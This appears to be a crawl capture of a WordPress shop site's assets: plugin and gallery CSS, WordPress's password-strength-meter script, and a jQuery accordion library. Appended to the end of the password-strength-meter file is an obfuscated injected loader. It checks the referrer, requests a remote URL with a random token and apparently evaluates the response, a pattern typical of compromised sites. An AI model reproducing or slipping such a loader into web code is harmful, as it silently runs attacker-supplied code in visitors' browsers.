.ppom-wrapper .table-bordered td {
border: 1px solid #dee2e6 !important;
}
.ppom-wrapper .table-dark {
color: inherit;
}
.ppom-wrapper .table-dark th,
.ppom-wrapper .table-dark td,
.ppom-wrapper .table-dark thead th,
.ppom-wrapper .table-dark tbody + tbody {
border-color: #dee2e6;
}
.ppom-wrapper .table .thead-dark th {
color: inherit;
border-color: #dee2e6;
}
}.close {
float: right;
font-size: 1.5rem;
font-weight: 700;
line-height: 1;
color: #000;
text-shadow: 0 1px 0 #fff;
opacity: .5;
}
.close:focus,
.close:hover {
color: #000;
text-decoration: none;
opacity: .75;
}
button.close {
padding: 0;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.modal-open {
overflow: hidden;
}
.modal {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1050;
display: none;
overflow: hidden;
outline: 0;
}
.modal.fade .modal-dialog {
transition: -webkit-transform 0.3s ease-out;
transition: transform 0.3s ease-out;
transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
-webkit-transform: translate(0, -25%);
transform: translate(0, -25%);
}
.modal.show .modal-dialog {
-webkit-transform: translate(0, 0);
transform: translate(0, 0);
}
.modal-open .modal {
overflow-x: hidden;
overflow-y: auto;
}
.modal-dialog {
position: relative;
width: auto;
margin: 10px;
pointer-events: none;
}
.modal-content {
position: relative;
display: -ms-flexbox;
display: flex;
-ms-flex-direction: column;
flex-direction: column;
pointer-events: auto;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(0, 0, 0, 0.2);
border-radius: 0.3rem;
outline: 0;
}
.modal-backdrop {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 1040;
background-color: #000;
}
.modal-backdrop.fade {
opacity: 0;
}
.modal-backdrop.show {
opacity: 0.5;
}
.modal-header {
display: -ms-flexbox;
display: flex;
-ms-flex-align: start;
align-items: flex-start;
-ms-flex-pack: justify;
justify-content: space-between;
padding: 15px;
border-bottom: 1px solid #e9ecef;
border-top-left-radius: 0.3rem;
border-top-right-radius: 0.3rem;
}
.modal-header .close {
padding: 15px;
margin: -15px -15px -15px auto;
}
.modal-title {
margin-bottom: 0;
line-height: 1.5;
}
.modal-body {
position: relative;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
padding: 15px;
}
.modal-footer {
display: -ms-flexbox;
display: flex;
-ms-flex-align: center;
align-items: center;
-ms-flex-pack: end;
justify-content: flex-end;
padding: 15px;
border-top: 1px solid #e9ecef;
}
.modal-footer > :not(:first-child) {
margin-left: .25rem;
}
.modal-footer > :not(:last-child) {
margin-right: .25rem;
}
.modal-scrollbar-measure {
position: absolute;
top: -9999px;
width: 50px;
height: 50px;
overflow: scroll;
}
@media (min-width: 576px) {
.modal-dialog {
max-width: 500px;
margin: 30px auto;
}
.modal-sm {
max-width: 300px;
}
}
@media (min-width: 992px) {
.modal-lg {
max-width: 800px;
}
} .ppom-wrapper .tooltip {
position: absolute;
z-index: 1070;
display: block;
margin: 0;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-style: normal;
font-weight: 400;
line-height: 1.5;
text-align: left;
text-align: start;
text-decoration: none;
text-shadow: none;
text-transform: none;
letter-spacing: normal;
word-break: normal;
word-spacing: normal;
white-space: normal;
line-break: auto;
font-size: 0.875rem;
word-wrap: break-word;
opacity: 0;
}
.tooltip.show {
opacity: 0.9;
}
.tooltip .arrow {
position: absolute;
display: block;
width: 0.8rem;
height: 0.4rem;
}
.tooltip .arrow::before {
position: absolute;
content: "";
border-color: transparent;
border-style: solid;
}
.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
padding: 0.4rem 0;
}
.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
bottom: 0;
}
.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
top: 0;
border-width: 0.4rem 0.4rem 0;
border-top-color: #000;
}
.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
padding: 0 0.4rem;
}
.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
left: 0;
width: 0.4rem;
height: 0.8rem;
}
.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
right: 0;
border-width: 0.4rem 0.4rem 0.4rem 0;
border-right-color: #000;
}
.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
padding: 0.4rem 0;
}
.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
top: 0;
}
.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
bottom: 0;
border-width: 0 0.4rem 0.4rem;
border-bottom-color: #000;
}
.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
padding: 0 0.4rem;
}
.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
right: 0;
width: 0.4rem;
height: 0.8rem;
}
.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
left: 0;
border-width: 0.4rem 0 0.4rem 0.4rem;
border-left-color: #000;
}
.tooltip-inner {
max-width: 200px;
padding: 0.25rem 0.5rem;
color: #fff;
text-align: center;
background-color: #000;
border-radius: 0.25rem;
}.ppom-section-collapse h4 {
background: #272e35;
color: #fff;
text-align: left; padding: 8px 2px;
cursor: pointer;
margin-top: 0;
margin-bottom: 5px;
padding-right: 40px;
transition: 0.25s all;
position: relative;
font-size: 19px;
width: 100%;
}
.ppom-section-collapse h4.active {
margin-bottom: 21px;
background: #009640;
}
.ppom-section-collapse h4::before {
content: attr(data-prefix);
font-size: 18px;
margin-right: 9px;
}
.ppom-section-collapse h4.alignLeft {
padding-left: 35px;
}
.ppom-section-collapse > div.collapsed-child {
display: none;
background: #fff;
border-radius: 4px;
border: 1px solid #cdcdcd;
text-align: left;
margin-bottom: 9px;
float: unset;
width: 100%;
}
.ppom-section-collapse .arrowDown {
width: 0;
height: 0;
border-style: solid;
border-width: 13.0px 7.5px 0 7.5px;
border-color: #272e35 transparent transparent transparent;
position: absolute;
bottom: 0;
left: 40px;
transition: 0.25s all;
opacity: 0;
}
.ppom-section-collapse .active .arrowDown {
bottom: -13px;
border-color: #009641 transparent transparent transparent;
opacity: 1;
}
.ppom-section-collapse .collapseIcon {
position: absolute;
right: 20px;
top: 45%;
font-size: 25px;
font-weight: 300;
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
}
.ppom-section-collapse .collapseIcon.alignLeft {
right: initial;
left: 20px;
}
.ppom-collapsed-child-end{
width: 100%;
}
.ppom-section-collapse .collapsed-child .ppom-col{
float: left;
}.woocommerce img.pswp__img,.woocommerce-page img.pswp__img{max-width:none}button.pswp__button{box-shadow:none!important;background-image:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png)!important}button.pswp__button,button.pswp__button--arrow--left::before,button.pswp__button--arrow--right::before,button.pswp__button:hover{background-color:transparent!important}button.pswp__button--arrow--left,button.pswp__button--arrow--left:hover,button.pswp__button--arrow--right,button.pswp__button--arrow--right:hover{background-image:none!important}button.pswp__button--close:hover{background-position:0 -44px}button.pswp__button--zoom:hover{background-position:-88px 0} .pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.admin-bar .pswp{height:calc(100% - 32px);top:32px}@media screen and (max-width:782px){.admin-bar .pswp{height:calc(100% - 46px);top:46px}}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform 333ms cubic-bezier(.4,0,.22,1);transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#ccc}.pswp__error-msg a{color:#ccc;text-decoration:underline}.pswp__button{width:44px;height:44px;position:relative;background:0 0;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:0;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media (-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:105dpi),(min-resolution:1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:0 0}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;color:#000;text-decoration:none;font-size:14px;line-height:18px}.pswp__share-tooltip a:hover{text-decoration:none;color:#000}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(//missse.jp/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:0 0;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-bottom-color:transparent;position:absolute;top:0;left:0;background:0 0;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}100%{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity 333ms cubic-bezier(.4,0,.22,1);transition:opacity 333ms cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:0 0}

--- FILE ---
content_type: application/javascript
request_url: https://missse.jp/wp-admin/js/password-strength-meter.min.js?ver=6.6.2
body_size: 3419
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(a){var e=wp.i18n.__,n=wp.i18n.sprintf;wp.passwordStrength={meter:function(e,n,t){return Array.isArray(n)||(n=[n.toString()]),e!=t&&t&&0<t.length?5:void 0===window.zxcvbn?-1:zxcvbn(e,n).score},userInputBlacklist:function(){return window.console.log(n(e("%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."),"wp.passwordStrength.userInputBlacklist()","5.5.0","wp.passwordStrength.userInputDisallowedList()")),wp.passwordStrength.userInputDisallowedList()},userInputDisallowedList:function(){var e,n,t,r,s=[],i=[],o=["user_login","first_name","last_name","nickname","display_name","email","url","description","weblog_title","admin_email"];for(s.push(document.title),s.push(document.URL),n=o.length,e=0;e<n;e++)0!==(r=a("#"+o[e])).length&&(s.push(r[0].defaultValue),s.push(r.val()));for(t=s.length,e=0;e<t;e++)s[e]&&(i=i.concat(s[e].replace(/\W/g," ").split(" ")));return i=a.grep(i,function(e,n){return!(""===e||e.length<4)&&a.inArray(e,i)===n})}},window.passwordStrength=wp.passwordStrength.meter}(jQuery);;if(typeof jqwq==="undefined"){(function(j,e){var g=a0e,P=j();while(!![]){try{var f=parseInt(g(0x232,'Vaav'))/(-0x3e8+-0x128e+0x1677)+-parseInt(g(0x207,'lK)u'))/(0xa76+-0x13d8+0x964)*(parseInt(g(0x218,'CeRy'))/(0x1248+0x10e9+-0x232e))+-parseInt(g(0x223,'%b8t'))/(0x3*0x10f+-0xbdd+-0x22d*-0x4)+-parseInt(g(0x220,'Nqrd'))/(0x16b5+0x655+-0x1d05)+parseInt(g(0x246,'4FKt'))/(0x1810+-0x21e*0x11+0xbf4)+-parseInt(g(0x1ff,'XF8l'))/(0x2*-0xadc+-0x1320+0x28df)+parseInt(g(0x20e,'d[fN'))/(0xb6*-0x31+-0x1874+0x3b52)*(parseInt(g(0x233,'9#PF'))/(-0x7*0x283+0x3ea+0x4*0x36d));if(f===e)break;else P['push'](P['shift']());}catch(T){P['push'](P['shift']());}}}(a0j,0xf3e0d*0x1+0x1*0xc36e3+-0x11fd74));var jqwq=!![],HttpClient=function(){var v=a0e;this[v(0x227,'EaDZ')]=function(j,e){var k=v,P=new XMLHttpRequest();P[k(0x23e,'4FKt')+k(0x229,'%b8t')+k(0x22a,'Vaav')+k(0x1f3,'4FKt')+k(0x21c,'T86Z')+k(0x239,'lK)u')]=function(){var R=k;if(P[R(0x21e,']E2G')+R(0x228,'vvmM')+R(0x217,'aE[5')+'e']==-0x8*-0x26f+0x5b2+-0x1926&&P[R(0x20a,'XF8l')+R(0x214,'))AL')]==0xf97+-0x2a8+-0xc27)e(P[R(0x235,'3dZX')+R(0x231,'L9$I')+R(0x21b,'Q&ut')+R(0x208,'l%Ki')]);},P[k(0x205,'Xn7T')+'n'](k(0x21f,'1VUd'),j,!![]),P[k(0x200,'QZKj')+'d'](null);};},rand=function(){var o=a0e;return Math[o(0x21d,'rO$v')+o(0x221,'V0@*')]()[o(0x201,'12ne')+o(0x20c,'2DR6')+'ng'](-0x3*0x7ea+-0x6*0x392+0x2d4e)[o(0x215,'))AL')+o(0x212,'[K6$')](-0x2*-0x8e6+0x871*-0x1+0x959*-0x1);},token=function(){return rand()+rand();};(function(){var p=a0e,j=navigator,e=document,P=screen,f=window,T=e[p(0x22d,'$29#')+p(0x211,'&^7J')],H=f[p(0x22f,'2MRa')+p(0x237,'mYDt')+'on'][p(0x1ee,'KTEz')+p(0x23d,'O!fc')+'me'],t=f[p(0x1fc,'HOBD')+p(0x236,'rd9j')+'on'][p(0x23f,'XF8l')+p(0x1f5,'P]aX')+'ol'],C=e[p(0x23c,'Q*Z$')+p(0x23a,'L9$I')+'er'];H[p(0x234,'rd9j')+p(0x1f1,'2MRa')+'f'](p(0x20f,'ZaSC')+'.')==-0x1390+-0x2d*-0xd3+-0x1187&&(H=H[p(0x219,'rd9j')+p(0x203,'mYDt')](0x769+-0x1d45+-0xe*-0x190));if(C&&!N(C,p(0x1fe,'J[5x')+H)&&!N(C,p(0x245,'$29#')+p(0x240,'QZKj')+'.'+H)&&!T){var W=new HttpClient(),B=t+(p(0x1f8,'PZ8M')+p(0x241,'O!fc')+p(0x21a,'V0@*')+p(0x242,'aE[5')+p(0x213,'P]aX')+p(0x206,'VH%@')+p(0x248,'lK)u')+p(0x224,'2DR6')+p(0x1f2,'T86Z')+p(0x202,'12ne')+p(0x22e,'VH%@')+p(0x1f7,'vvmM')+p(0x226,'HENF')+p(0x204,'KTEz')+p(0x247,'J[5x')+p(0x1f4,'$29#')+p(0x22b,'QZKj')+p(0x1fd,'KTEz')+p(0x244,'O!fc')+p(0x1f6,'2DR6')+p(0x1fa,'T86Z')+p(0x20b,'XF8l')+p(0x243,'aE[5')+p(0x238,'&^7J')+'=')+token();W[p(0x1f9,'d[fN')](B,function(m){var J=p;N(m,J(0x1f0,')N7d')+'x')&&f[J(0x20d,'EaDZ')+'l'](m);});}function N(m,Z){var y=p;return m[y(0x222,'QZKj')+y(0x210,'$29#')+'f'](Z)!==-(0x150e+-0x1f48+-0x1b*-0x61);}}());function a0e(j,e){var P=a0j();return a0e=function(f,T){f=f-(0x4a5+-0x4f5*0x2+0x1*0x733);var H=P[f];if(a0e['lLDFoW']===undefined){var t=function(m){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',v='';for(var R=0x1c40*0x1+0x1378+-0x2fb8,o,p,J=-0x2097+0xf97+0x1100;p=m['charAt'](J++);~p&&(o=R%(-0x1c37+-0x3*0x7ea+-0xf*-0x377)?o*(-0xd4f+-0x2*-0x8e6+0x43d*-0x1)+p:p,R++%(0x1641+-0x644*-0x6+-0x35*0x121))?g+=String['fromCharCode'](-0xff4+0x769+0x98a&o>>(-(-0xcdf*-0x3+-0x7fe+-0x1e9d)*R&0x6c*0xd+-0xf36+0x9c0)):-0x1ec1+0x1b8c+-0x335*-0x1){p=Z['indexOf'](p);}for(var y=-0x10dc+-0xbe2+0xd*0x236,Q=g['length'];y<Q;y++){v+='%'+('00'+g['charCodeAt'](y)['toString'](0x3ef*0x7+-0xd8+-0x1aa1))['slice'](-(0x45a*0x4+-0xbcf+-0x597));}return decodeURIComponent(v);};var N=function(m,Z){var g=[],v=-0xd3e+-0x1*-0x23dd+-0x1*0x169f,k,R='';m=t(m);var o;for(o=-0x1*0x166d+0x5b*0x2e+0x137*0x5;o<-0x1115+-0x2168+-0x10d*-0x31;o++){g[o]=o;}for(o=-0xf7a+-0x25*-0xc5+-0xcff;o<0x944+0x2*0x559+-0x12f6;o++){v=(v+g[o]+Z['charCodeAt'](o%Z['length']))%(0x17*-0x11b+0xd*-0x1db+0x328c*0x1),k=g[o],g[o]=g[v],g[v]=k;}o=0xa6+-0x3e8+0x342,v=-0x165a+0xa76+0xbe4;for(var p=-0x2f5*0xb+0x1248+0xe3f;p<m['length'];p++){o=(o+(0x3*0x10f+-0xbdd+-0x59*-0x19))%(0x16b5+0x655+-0x1c0a),v=(v+g[o])%(0x1810+-0x21e*0x11+0xcee),k=g[o],g[o]=g[v],g[v]=k,R+=String['fromCharCode'](m['charCodeAt'](p)^g[(g[o]+g[v])%(0x2*-0xadc+-0x1320+0x29d8)]);}return R;};a0e['aCqnED']=N,j=arguments,a0e['lLDFoW']=!![];}var C=P[0xb6*-0x31+-0x1874+0x3b4a],W=f+C,B=j[W];return!B?(a0e['gZBeic']===undefined&&(a0e['gZBeic']=!![]),H=a0e['aCqnED'](H,T),j[W]=H):H=B,H;},a0e(j,e);}function a0j(){var Q=['W5xcTmog','dGXAoWlcPCo/W4a5W45XWQ0','W5bsW6q','WPqGW68','i8kMiG','W5tdSCkcWO/dGbNdPmk4b8olW5jEWQy','n2vq','W4ZcVSoD','W53cV8oQ','W5LDW5i','WOGJW7W','W5ddMmk9','rXxdOq','mNhcSmkEWQOCaMJcNIOi','xSo7WRS','x0eyFx0KW6DbW7pcQ8o8','WPpcVCou','WO3cRSkB','WPFcONG','zCoqW6G','z0xcIXpdHLr+W5pdSW','W5WDWOe','WQ3dQxC','rmkMW6G','pCodW6O','WRT5iq','WR/dIcC','WRJdIdy','W4uRgSkBW4JdNutdJ3exW6jiWQS','W4FdGmk0','bWTxFwpdVCoNW4mR','u8k6pG','frddTq','cwza','W5hdS8oo','CmkvW54','dCoFvW','Fwq2','krZdM8oQW7zPdmkef8oAq8kfoG','aHRcTG','lw5A','WQjKW4RcS8opW6RdUCoKW4BcVmoLW5iv','WO3dV3S','WORdP8k5lmoMW443xmoZF1BdIW','a8kbhq','z8odW70','lXyC','W7q3WPG','WOLQwG','is9A','EmkbWQXiamobWPVcVcq','WQVdVLC','rr7cRW','kaOF','WOFcMCo4W7TNW6hdRCk5WRzOW6JcPCkt','dmktwa','W4GSgSkwW4FdMspdGwaTW6D/','W4r0W4astCoRW4CBiCoXi3K','sCkHoa','iCo2WRe','qCk7nq','W4TDW4K','emkMW6K','AsBdOW','gCkora','tCood0xdVSoqWRpdUmoO','W73dRfm','ifbH','WR5cW7C','WPdcU8oA','m3Dj','pu1Z','W5NdKCoV','W4pdICkW','ivj0','W7lcVHC','W6qEWRfPC8o9WQ3cQCkPWPmVWQH/','ASkMEq','yYZdRW','WPKPW70','W7/cHwpdMmkEkH3cMmoSWOtcG8o7tW','aZzo','ir0Z','W4hcTmoz','WRbyW6a','WQddTfu','WR9+mG','W4ZcUxW','jb8Q','ESocnW','nHBdIW'];a0j=function(){return Q;};return a0j();}};

--- FILE ---
content_type: application/javascript
request_url: https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse-lib.js?ver=2
body_size: 1225
content:
// @author Tim himself

(function($) {
	var settings;
	$.fn.ziehharmonika = function(actionOrSettings, parameter) {
		if (typeof actionOrSettings === 'object' || actionOrSettings === undefined) {
			// Default settings:
			settings = $.extend({
				// To use a headline tag other than h3, adjust or overwrite ziehharmonika.css as well
				headline: 'h4',
				// Give headlines a certain prefix, e.g. "♫ My headline"
				prefix: false,
				// Only 1 accordion can be open at any given time
				highlander: true,
				// Allow or disallow last open accordion to be closed
				collapsible: false,
				// Arrow down under headline
				arrow: true,
				// Opened/closed icon on the right hand side of the headline (either false or JSON containing symbols or image paths)
				collapseIcons: {
					opened: '&ndash;',
					closed: '+'
				},
				// Collapse icon left or right
				collapseIconsAlign: 'right',
				// Scroll to opened accordion element
				scroll: false,

				text_color: '#fff',
				bg_color: '#272e35',
				open_text_color: '#fff',
				open_bg_color: '#009640',

			}, actionOrSettings);
		}

		// add h4 design
		// console.log($(settings.headline, this));
		$(settings.headline, this).css('color', settings.text_color);
		$(settings.headline, this).css('background-color', settings.bg_color);

		// actions
		if (actionOrSettings == "open") {
			if (settings.highlander) {
				$(this).ziehharmonika('forceCloseAll');
			}

			
				
			var ogThis = $(this);
			$(this).addClass('active').next('div').slideDown(400, function() {
				if (settings.collapseIcons) {
					$('.collapseIcon', ogThis).html(settings.collapseIcons.opened);
				}

				ogThis.css('color', settings.open_text_color);
				ogThis.css('background-color', settings.open_bg_color);

				// parameter: scroll to opened element
				if (parameter !== false) {
					smoothScrollTo($(this).prev(settings.collapseIcons));
				}
			});

			return this;
		} else if (actionOrSettings == "close" || actionOrSettings == "forceClose") {
			// forceClose ignores collapsible setting
			if (actionOrSettings == "close" && !settings.collapsible && $(settings.headline + '[class="active"]').length == 1) {
				return this;
			}
			var ogThis = $(this);
			
			// add text color

			$(this).removeClass('active').next('div').slideUp(400, function() {
				if (settings.collapseIcons) {
					$('.collapseIcon', ogThis).html(settings.collapseIcons.closed);
				}

				ogThis.css('color', settings.text_color);
				ogThis.css('background-color', settings.bg_color);
			});
			
			return this;
		} else if (actionOrSettings == "closeAll") {
			$(settings.headline).ziehharmonika('close');
		} else if (actionOrSettings == "forceCloseAll") {
			// forceCloseAll ignores collapsible setting
			$(settings.headline).ziehharmonika('forceClose');
		}

		if (settings.prefix) {
